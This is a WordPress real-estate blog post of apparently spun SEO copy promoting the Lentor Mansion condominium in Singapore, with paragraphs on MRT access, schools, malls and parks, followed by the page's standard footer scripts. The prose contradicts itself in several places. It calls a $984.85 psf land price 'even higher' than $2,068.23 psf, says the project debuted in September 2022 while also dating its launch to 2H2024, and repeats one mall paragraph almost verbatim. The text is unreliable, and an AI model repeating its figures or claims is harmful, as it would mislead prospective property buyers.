<p>The Lentor MRT station, forming a part of the Thomson-East Coast Line, serves as a vital hub for connectivity in Lentor. By 2025, when the line is fully operational, residents here will benefit from an extended access to a range of locations across Singapore, from the spectacular Botanic Gardens to the energetic Marina Bay. The Cross Island Line introduced in the future can be expected to elevate connectivity even further, and make Lentor a notable node in Singapore’s comprehensive public transport system. Located in close proximity to the network, Lentor Mansion affords residents a great convenience, making it an attractive option for those who value ease of access.</p>
<p>The Lentor Gardens development is the latest venture in the Lentor Hills estate, a partnership between GuocoLand and Hong Leong Holdings Lentor Mansion. The mixed-use development, Lentor Modern, marked the estate&#8217;s first step in its evolution when it launched in September 2022, having seen a whopping 88% of its 605 units snapped up with an average price of $2,104 psf.</p>
<p>Lentor Gardens is the next chapter in transforming the Lentor estate into a vibrant and exclusive residential community. Following the success of the upcoming Lentor Hills Residences, this new project will further demonstrate the commitment to creating a lifestyle destination of high-standard living, enhancing and uplifting the surrounding area. This venture&#8217;s success is defined not only by the quality of the homes, but also by the overall contribution to the enrichment of the Lentor estate.</p>
<p>Established as an esteemed institution, CHIJ St Nicholas Girls’ School is renowned for its comprehensive academic curriculum and value-centric education. Offering a well-rounded education to empower young girls with the knowledge and virtue necessary for their future endeavors, this school is conveniently located for families who desire a prestigious all-girls’ education in close proximity.</p>
<p>Central to the transformation of Lentor is the concept of community living. Aimed at establishing a communal environment, Lentor Mansion Gardens and its surrounding developments will provide communal spaces and shared amenities, promoting interactions and engagements amongst its inhabitants.</p>
<p>The strategic situating of Guocoland&#8217;s Lentor Mansion within the burgeoning Lentor district of Singapore guarantees its occupants outstanding connectivity. This distinguished residential area has been designed to conveniently fuse into the vibrant lifestyle of the city, with first-rate transport links by car, public buses, and the Mass Rapid Transit (MRT). Connectivity and accessibility are both of utmost importance, enabling residents to be at the heart of the city&#8217;s hustle and bustle in an effortless manner.</p>
<p>Ang Mo Kio Secondary School and Bishan Park Secondary School are two coveted secondary schools located in close proximity, each of which is devoted to providing learners with a holistic learning experience alongside a plethora of extra-curricular activities that encourage expansion beyond the classroom setting.</p>
<p>Lentor Mansion marks the latest project in GuocoLand&#8217;s Lentor Hills estate, marking a strategic collaboration between the company and Hong Leong Holdings. This followed the debut of Lentor Mansion Guocoland in September 2022, which was a groundbreaking mixed-use development, as it was the first of its kind to open in the Lentor Hills. In January 2022, GuocoLand increased its portfolio further by pairing up with Intrepid Investments Pte. Ltd. and TID Residential Pte. Ltd., propelling the anticipated Lentor Hills Residences.<br />
 AMK Hub also features several supermarkets and food outlets, where customers can find fresh produce and delicious treats. With its convenient location, ample free parking, and attractive promotions, AMK Hub is an ideal shopping destination for the people of Lentor Mansion.</p>
<p>Located just a short drive or bus ride away from Lentor Mansion is AMK Hub, one of the nearest major shopping centers in Ang Mo Kio. This bustling mall is a favourite among locals for its wide array of retail shops, supermarkets, eateries, and entertainment facilities. With over 200 stores, it caters to people&#8217;s needs with its comprehensive shopping experiences. From fashion and beauty to tech gadgets and home appliances, AMK Hub provides the answers to every shopper&#8217;s questions. For families looking to spend quality time together, there are plenty of entertainment options on offer such as a cineplex and family-centric activities. Additionally, the mall is home to a variety of supermarkets and food outlets, providing customers with fresh produce and delicious treats. To top it off, AMK Hub&#8217;s convenient location, plentiful free parking, and attractive promotions make it an ideal shopping destination for the people of Lentor Mansion.</p>
<p>At pre-university level, Eunoia Junior College stands out for its exceptional academic standards and dynamic intellectual energy. By providing the Integrated Programme and Junior College curriculum, it provides a platform for students who are aspiring for further education in top-tier universities.</p>
<p>Situated a short distance away, Greenwich V provides a comforting and relaxed atmosphere, with outdoor eating choices and various retail shops. It is the ideal spot for those who desire a peaceful and leisurely shopping experience.</p>
<p>Residents of Lentor Mansion Gardens are fortunate to have such ease of access to a broadly varied suite of shopping centers. Every mall in the area has its own distinct combination of culture, retail, and dining options, reflecting the broad and varied lifestyles of the Lentor Mansion community. From practical basics to high-end extravagances, from a quick bite to haute cuisine, and from family fun to solo relaxation, Lentor Mansion Gardens is surrounded by a web of retail resources that suit any and every requirement or desire, fostering an enriched lifestyle.</p>
<p>Lentor Mansion&#8217;s proximity to a multitude of shopping hotspots is a testament to its outstanding location and provides tenants not only with a place to call home but also a lifestyle of opulence and comfort. Residents are presented with a wide range of shopping, dining and recreational choices with a variety of shopping malls and specialized shopping centers in the vicinity.</p>
<p>In the hustle and bustle of city life, Lentor Mansion Guocoland provides a breath of fresh air with its luxurious lifestyle that encourages its residents to take a step back and slow down. With its verdant surroundings and natural parks, Lentor Mansion holds the promise of a greener and more sustainable future, wherein residents can enjoy the serenity of nature a mere few steps away. This development goes beyond visual appeal, giving its occupants the opportunity to prioritize their wellbeing and the planet&#8217;s health.</p>
<p>At a time when the demand for greenery in urban zones is escalating, comes the arrival of Guocoland&#8217;s Lentor Mansion. Situated in the bustling core of Lentor, this residential complex isn&#8217;t just another high-rise &#8211; it is a tranquil retreat from the urban buzz. By blending architecture with the natural environment, parks and vegetation play a crucial role in giving Lentor Mansion its unique identity and making it a modern paradise.</p>
<p>Dora Chng, general manager (residential) at GuocoLand, has shared that the forthcoming Lentor Mansion at Lentor Gardens will be a premier development featuring around 530 residences. Comprised of 8-storey blocks and 16-storey towers with sky terraces, the project is anticipated to launch in 2H2024. Furthermore, an area of more than 6,000 sq ft has been allocated for childcare facilities, providing convenience to families with young children.</p>
<p>Situated close by is Anderson Primary School, a highly respected school that provides a solid base for further learning through its comprehensive educational approach. The nearby location of Lentor Mansion benefits its youngest inhabitants who enjoy the convenience of shorter trips to school, leaving them more time for rest, study, and recreation.</p>
<p>The Lentor Mansion sheltered walkway is an integral part of the Lentor Gardens project, providing a direct connection to the Lentor MRT station on the Thomson-East Coast line. By doing so, the development further increases its appeal for prospective residents. Moreover, the area&#8217;s close proximity to prestigious educational institutions such as Presbyterian High School, Anderson Primary School, CHIJ St Nicholas Girls&#8217; School, Eunoia Junior College, and Nanyang Polytechnic make it a highly desirable option for families.</p>
<p>Lentor&#8217;s transformation is not merely about growth, but rather sustainable growth. Considering Singapore&#8217;s commitment to sustainability, the integration of eco-friendly building standards, energy-efficient designs, and smart home technologies is expected to be part of new developments, for instance, Lentor Mansion Guocoland.</p>
<p>For those who appreciate the freedom and flexibility of private transportation, Lentor Mansion Guocoland is an ideal place to live. Located on major arterial roads such as Yio Chu Kang Road, the Lentor area provides direct access to the centre of the city-state. In addition, the close proximity to the Central Expressway (CTE) and Seletar Expressway (SLE) makes it easy to get to the Central Business District (CBD) and different parts of Singapore. These two expressways also link to the Tampines Expressway (TPE) and Pan Island Expressway (PIE), thus forming a network of highways that can take residents to any corner of the country, be it the famous Orchard Road for shopping or Changi Airport for a weekend getaway.</p>
<p>Hillock Park, located next to Lentor Mansion Gardens, is a picturesque landscape of natural beauty. Crafted to connect with resident&#8217;s living areas, this park offers a smooth transition to the outdoors. The meadows and hills provide a great setting for leisurely walks or active jogs. With designated play zones for kids and extensive lawns, Hillock Park is sure to become a favourite amongst families seeking outdoor fun and bonding.</p>
<p>GuocoLand Limited and its wholly-owned affiliate Intrepid Investments Pte. Ltd. under the Hong Leong Holdings Limited umbrella are delighted to announce their successful bid for the prestigious Lentor Gardens land site. Sprawled across an impressive 235,371 square feet, or 21,866.7 square meters, Lentor Mansion Condo will offer a generous gross floor area comprising of roughly 494,289 square feet, or 45,921 square meters. Located right at the heart of Lentor MRT Station, the new development is expected to become a growing success.</p>
<p>As Lentor Mansion stands poised at the edge of a resurgence, it is an evolution from a tranquil residential area to a bustling, self-reliant area replete with all the necessities of contemporary city living. The imagined transformation for Lentor Mansion and its surroundings is extensive, encompassing features of sustainability, community, and interconnectedness. As Lentor forges ahead, Lentor Mansion is not only riding the wave of transformation; it is destined to become a beacon of fashionably sustainable and interconnected life in Singapore.</p>
<p>Mayflower Primary School is an ideal choice for those residing in the Lentor Mansion Guocoland area. This educational institution is renowned for its vibrant learning atmosphere and creative teaching approaches. Its emphasis on fostering inquisitive and tenacious pupils has resulted in a successful learning experience and an enjoyable one for all.</p>
<p>For families residing in Lentor Mansion, the French International School offers a worldwide educational experience in a local setting. It provides an international curriculum for students of varying backgrounds and promotes an international perspective among its students.</p>
<p>Art and culture will be an essential facet of Lentor Mansion Gardens&#8217; transformation. Artistic public installations, cultural hubs, and beautiful designs will be woven into the tapestry of the area, offering a wealth of enrichment to those who make their home there.</p>
<p>The TEL promises prospective extensions which could further connect the Lentor neighbourhood with Singapore as a whole. Once operational, the people living in the area will benefit from direct access to the Woodlands North MRT station, providing a junction for the upcoming Johor Bahru-Singapore Rapid Transit System Link.</p>
<p>Lentor Mansion Gardens serves as a symbol of the ongoing transformation that is taking place. It stands out as a benchmark of the potential and hope for the future of Lentor. Far more than just being a residential development, it is showing the promise of new growth and success for the district. This forward-moving progress is reflective of the ambitions and dreams of the entire community, as they look forward to a vibrant and prosperous future.</p>
<p>Conveniently located near Lentor Mansion Guocoland, NEX Mall in Serangoon is the largest in the North-East region of Singapore. With a vast array of retail stores, a hypermarket, food courts, and family-friendly amenities like a dog park and a children’s play area, it is a great spot for both an impromptu shopping spree or a planned day out. Not only that, but its direct connection to the Serangoon MRT and bus interchange makes it a breeze to get to.</p>
<p>The development of Lentor Mansion will bring about many positive benefits, and one of the most significant of these is the rejuvenation of educational institutions in the region. High-quality schools and learning centers play a pivotal role in the blueprint for growth mapped out by the development, providing quality education to families living in the Mansion as well as lifting the area&#8217;s reputation as a centre for education and life-long learning.</p>
<p>Lentor Mansion is poised to become a desirable residential destination due to its strong connections and wide range of amenities and lush outdoor areas. With anticipation of a growing demand for properties in this convenient location, it is clear why Lentor Mansion is so popular.</p>
<p>For those eager to explore further afield, a short ride on the MRT brings you to Junction 8 in Bishan. This well-established mall provides an abundance of shopping options for visitors of all ages. Along with its extensive range of retail outlets, there is also a lively food and beverage selection to explore, making it the perfect spot to spend a leisurely afternoon browsing and dining.</p>
<p>Located close to Sengkang and Punggol, The Seletar Mall offers an entertaining shopping experience for families. This four-storey retail center boasts a wide selection of shops and eateries, as well as a cinema for movie fans and several kid-friendly stores for children of all ages. Whether you’re looking for the perfect outfit for a special night out or in search of presents for the kids, this mall has something for everyone.</p>
<p>Tucked away in the serene Lentor Hills estate, surrounded by a tapestry of landed properties and a range of condominiums, is a refuge of privacy, Lentor Mansion at Lentor Gardens. The vision of the Singapore Government for the Lentor Hills area, emphasizes the creation of a sustainable and walkable community, embodying a future-forward mentality.</p>
<p>The Lentor estate is quickly becoming a highly sought-after neighbourhood, and the demand for homes in this area is anticipated to increase. Capitalizing on this trend, GuocoLand and Hong Leong Holdings have joined forces to further develop the estate into a first-rate, exclusive residential area.</p>
<p>The Lentor MRT station, part of the Thomson-East Coast Line, is a short distance away and is sheltered. The completion of this line is anticipated by 2025, allowing easy island-wide access for residents along with connections to other major MRT lines, such as the upcoming Cross Island Line and the Johor Bahru-Singapore Rapid Transit System Link, which is projected to be in operation by the end of 2026.</p>
<p>The true beauty of Lentor Mansion is its close proximity to the Lentor MRT Station, part of the innovative Thomson-East Coast Line (TEL). Being scheduled for completion around 2025, the TEL brings the northern woodlands and eastern areas to the city’s core. Blessed with a truly convenient location, Lentor Mansion Guocoland is just a short stroll away from the MRT station, with a direct and easily accessible connection to the city’s comprehensive rail network.</p>
<p>Lentor Mansion JV is set to build a residential development comprised of approximately 530 units. It is anticipated that Lentor Mansion will be ready for launch in the second half of 2024 &#8211; a quick transition from planning to launch. It&#8217;s not just about providing more housing to the area though; this development is envisioned as a new, luxury residential estate that perfectly fuses with the existing style of Lentor Hill.</p>
<p>The Australian International School offers a curriculum in line with the Southern Hemisphere&#8217;s academic calendar, making it an ideal choice for international education. Their program provides parents with an attainable solution to best prepare their children for a global future.</p>
<p>Bishan-Ang Mo Kio Park, one of the biggest urban parks situated in central Singapore, offers those who reside in Lentor Mansion a large green space for activities and communal events. The river flowing through the centre of the park has been redesigned to become a hospitable environment for an array of diverse wildlife. With its ample open lawns and an abundance of recreational amenities, this park is exemplary in its implementation of green spaces into a metropolitan area.</p>
<p>At Presbyterian High School, older students will find a smooth transition from elementary education, as the school provides a nurturing atmosphere which emphasizes the formation of character and academic standards of excellence. Located in the Lentor Mansion neighborhood, the school symbolizes the commitment of the area to create a safe and encouraging community for expanding families.</p>
<p>Lentor is poised to undergo an extraordinary change, with Lentor Mansion at the centre of this progressive development. This prospective transformation envisages Lentor as a focal point where urban living is in perfect tune with nature, and connection bolsters the standard of living.</p>
<p>Plans for the transformation of Lentor comprise healthcare centers that will allow locals to access medical attention readily and swiftly. Additionally, wellness centers and sports complexes are being considered so as to promote a total, all-encompassing way to good health and satisfaction.</p>
<p>The much-awaited transformation of Lentor is set to redefine luxury living in Singapore. Through projects like Lentor Mansion, it is set to become renowned for upscale residential estates that are both homes and sanctuaries to their dwellers. Lentor Mansion, especially, is sure to embody this new era with its combination of contemporary design and eco-friendly living.</p>
<p>For those who prefer a boutique shopping experience, MyVillage at Serangoon Garden offers something special. Boasting a diverse selection of specialty stores, gourmet supermarkets, and delightful eateries, this charming shopping center is sure to fulfill the sophisticated needs of those who live in the nearby Lentor Mansion Guocoland.</p>
<p>Residents of Lentor MRT station can quickly make their way to places such as the Springleaf MRT station to experience the great outdoors, or to the Caldecott MRT station, which links to the Circle Line, providing a connection to the rest of Singapore. Eventually, the TEL will be linked with the Orchard MRT station, granting easy access to the popular shopping district in the city.</p>
<p>The recent acquisition of the land parcel of Lentor Gardens by a joint venture (JV) spearheaded by GuocoLand and Intrepid Investments, a subsidiary of Hong Leong Holdings, is a major milestone for the Singapore real estate sector. The Lentor Mansion JV made a substantial bid of $486.8 million for the land parcel in recognition of its tremendous value and potential.<br />
 Local businesses will benefit from access to a larger talent pool, along with close proximity to essential amenities.</p>
<p>The emergence of more enterprises and the advent of business hubs can only mean more job opportunities, consequently boosting economic growth in the area. Homeowners of Lentor Mansion can enjoy the convenience of a shorter travel time and improved work-life balance by having the chance of working in the vicinity. Moreover, local businesses can benefit from having access to a broader pool of potential employees as well as closer access to essential services.</p>
<p>At Lentor Mansion Guocoland, residents are assured of convenience with the infrastructure in place. Ang Mo Kio Avenue 5 is lined with trees, providing a pleasant morning drive. Lentor Avenue is bustling with buses, making it easy for folks to commute. Furthermore, the state-of-the-art Lentor MRT station furnishes a hassle-free journey into the city. All of this makes it clear that this residential address is more than just a place to come home to – it&#8217;s a portal to the hustle and bustle of the city.</p>
<p>The guiding principle behind Lentor Gardens&#8217; development is to create a living environment that both reflects modern lifestyles and emphasizes the lush greenery and nature of the surrounding area. With previous projects like Guoco Tower and Guoco Midtown, GuocoLand has demonstrated its dedication to and proficiency in building upscale residential complexes that can also help improve the local area. With Lentor Gardens, this trend will continue, allowing inhabitants the luxury of living in a suburban enclave with easy access to the natural landscape.</p>
<p>Situated in a highly desired locale, Lentor Mansion Guocoland is the ideal choice for families aiming to provide the best educational opportunities for their children. Its easy access to prestigious educational institutions from primary to tertiary level makes it an attractive choice.</p>
<p>The integration of the Thomson-East Coast Line (TEL) to the North-South Line at Woodlands MRT station, the North East Line at Outram Park MRT station, and the Downtown Line at Stevens MRT station will lead to greater connectivity across Singapore and a substantial decrease in travelling times. This will provide an even more comprehensive coverage for commuters.</p>
<p>As Lentor progresses, its commercial landscape is likewise changing. Soon, the area will be complemented by shopping, dining, and service outlets within walking distance of Lentor Mansion Gardens, creating an excellent mix of retail, F&#038;B, and essential services. This transformation includes the upcoming development of Lentor Mansion Guocoland, a mixed-use development with a variety of commercial spaces, that will make the neighborhood even more lively and convenient.</p>
<p>Located just a few steps away, Nanyang Polytechnic offers a wide selection of diploma programs that combine intellectual knowledge with practical experience, making it an ideal choice for those looking for a learning environment that is more engaging. With its proximity to Lentor Mansion, the polytechnic provides residents the convenience and accessibility of tertiary education.</p>
<p>Situated not far from Lentor Mansion Guocoland, Lower Peirce Reservoir Park is the perfect place for those seeking respite from the hustle and bustle of city life. This tranquil, water&#8217;s edge spot showcases the beauty of a mature secondary forest, as well as an abundance of wildlife. Perfect for bird watching, or simply relishing in the peace and quiet, it is a haven for nature lovers. The park&#8217;s walking trails, shaded by tall trees, enable visitors to explore and observe the environment in a relaxed, calming environment, or take photos of the beauty around them.</p>
<p>Thomson Plaza is a gem in its own right, boasting a peaceful shopping atmosphere ideal for those who enjoy a bit of tranquility. Its collection of boutiques, bookstores, lifestyle stores, and eateries offers a unique selection for shoppers and diners alike. Whether one is looking for a leisurely shopping experience or simply some time to catch up with friends over coffee or a meal, Thomson Plaza is a perfect spot to relax and enjoy.</p>
<p>The Linear Park of the future is designed to be a green vein running through Lentor, providing a wide-reaching network of pathways and sidewalks. With its abundance of lush vegetation, it will give residents of Lentor Mansion Guocoland the opportunity to enjoy the great outdoors as part of their daily step. This verdant track will become the Boardwalk of the area, encouraging citizens to explore the neighborhood in a more eco-friendly way and linking different locations with convenience.</p>
<p>Located a short distance from Lentor Mansion in Northpoint City Yishun, the largest shopping mall in the northern stretch of Singapore offers up an impressive array of over 500 retail and dining options. From the rooftop garden to the community club and Yishun Public Library, the mall promises something for everyone. Residents of Lentor Mansion can immerse themselves in the diverse tenant mix of local and international brands, banking services, educational centers, as well as a multitude of health and beauty outlets.</p>
<p>Close to Lentor Mansion Gardens stands Thomson Nature Park, which offers an ideal combination of heritage and nature. The park boasts of its well-preserved ruins of a Hainan village, which is itself an impressive example of Singapore’s commitment to protecting both its historical and natural heritage. For those keen on uncovering the secrets of the past, interpretative trails and signs are available to provide an enlightening journey through time. Furthermore, the park&#8217;s abundant greenery and wildlife make each visit truly memorable.</p>
<p>Residing at Lentor Mansion Guocoland, residents will be able to take advantage of the upcoming North-South Corridor (NSC), Singapore’s longest expressway. This transit priority corridor will provide continuous bus lanes and cycling trunk routes, and will dramatically improve northern connectivity when completed, reducing travel times and offering sustainable transport choices.</p>
<p>The bid for the land parcel amounts to $2,068.23 per square foot (psf), when calculated over the total area of the site, and is even higher at $984.85 psf when the maximum permissible gross floor area (GFA) is taken into account. Such figures are a testament to the prosperity of the Singaporean real estate market and the high value put on prime locations by developers.</p>
<p>Cheng Hsing Yao, CEO of GuocoLand, proudly emphasises the company&#8217;s long history of successful, high-end residential projects. “We have made a mark in crafting innovative, well-thought-out concepts,” he says. He also highlights the transformation that their developments have brought to neighbourhoods such as Tanjong Pagar and Beach Road-Bugis with the launch of Guoco Tower and Guoco Midtown respectively. In the case of Lentor Mansion, GuocoLand and its partners are looking to take the estate to the next level, creating a new, premium residential area in the neighbourhood.</p>
<p>The legacy of GuocoLand in creating premium residential spaces is evident in their vast portfolio of over 11,000 homes in Singapore. This success persists as their current projects such as Midtown Modern and Lentor Mansion have seen tremendous success in terms of sales.</p>
<p>The integration of the public bus network with Lentor Mansion Guocoland affords residents a convenient, economical, and environment-friendly means of transportation. With direct services to major areas such as the Central Business District, regional hubs, and recreational sites, the numerous bus stops in the vicinity provide an effortless and worry-free way for citizens to commute to school, employment, and leisure centers.</p>
		<div class="bb-negative"></div>
	</div><!-- .entry-content -->

			<footer class="entry-footer bb-alignleftstyle">
				<span class="cat-links">Posted in <a href="https://www.rogersk-rockcentre.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-73 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.rogersk-rockcentre.com/explore-shopping-heaven-at-jelita-shopping-centre-groceries-fresh-produce-and-specialty-stores-near-holland-drive-condo/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Explore Shopping Heaven at Jelita Shopping Centre: Groceries, Fresh Produce, and Specialty Stores Near Holland Drive Condo</span></a></div><div class="nav-next"><a href="https://www.rogersk-rockcentre.com/park-hill-beauty-world-discover-why-this-walkable-neighborhood-is-a-safe-haven-for-pedestrians/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Park Hill Beauty World: Discover Why This Walkable Neighborhood is a Safe Haven for Pedestrians</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="bb-sideStick widget-area bb-alignrightstyle">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.rogersk-rockcentre.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.rogersk-rockcentre.com/unlocking-the-potential-a-99-year-leasehold-condo-with-60-70-years-remaining-your-chance-to-own-a-piece-of-timeless-luxury/">Unlocking the Potential A 99-Year Leasehold Condo with 60-70 Years Remaining &#8211; Your Chance to Own a Piece of Timeless Luxury</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rogersk-rockcentre.com/the-ultimate-food-haven-at-lorong-8-toa-payoh-hawker-centre-a-must-visit-near-the-orie-showflat/">The Ultimate Food Haven at Lorong 8 Toa Payoh Hawker Centre A Must-Visit Near The Orie Showflat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rogersk-rockcentre.com/unlocking-higher-education-options-at-tampines-north-ec-for-families-and-adult-learners/">Unlocking Higher Education Options at Tampines North EC for Families and Adult Learners</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rogersk-rockcentre.com/discovering-the-best-of-nyc-the-ultimate-guide-to-choosing-small-movers-and-upscale-perks-in-the-big-apple/">Discovering the Best of NYC The Ultimate Guide to Choosing Small Movers and Upscale Perks in the Big Apple</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rogersk-rockcentre.com/unlocking-the-key-to-property-appreciation-the-essential-role-of-professional-roofing-services/">Unlocking the Key to Property Appreciation The Essential Role of Professional Roofing Services</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.rogersk-rockcentre.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.rogersk-rockcentre.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.rogersk-rockcentre.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.rogersk-rockcentre.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.rogersk-rockcentre.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.rogersk-rockcentre.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;22&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</section></aside><!-- #secondary -->
		</div><!--bb-sidebarCase-->
			<footer id="colophon" class="site-footer bb-aligncenterstyle bb-wide-footer">
			<div class="site-info">
			<a href="https://wordpress.org/">
				Powered by WordPress			</a>
			<span class="sep"> | </span>
				Theme: <a href="https://wordpress.org/themes/big-chill/">Big Chill</a> by <a href="https://bigbobnetwork.com/">BigBobNetWork</a>.		</div><!-- .site-info -->
		<a id="bb-back-to-top" href="#" class="btn btn-light btn-lg bb-back-to-top" role="button"><i class="fas fa-chevron-up"></i></a>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/big-chill/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.rogersk-rockcentre.com/wp-content/themes/big-chill/js/big-chill-scripts.js?v=0.1&amp;ver=20160909" id="big-bob-scripts-js-js"></script>
<script src="https://www.rogersk-rockcentre.com/wp-content/themes/big-chill/js/skip-link-focus-fix.js?ver=1.0.12" id="big-bob-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rogersk-rockcentre.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rogersk-rockcentre.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>	</div><!--the squeeze-->
	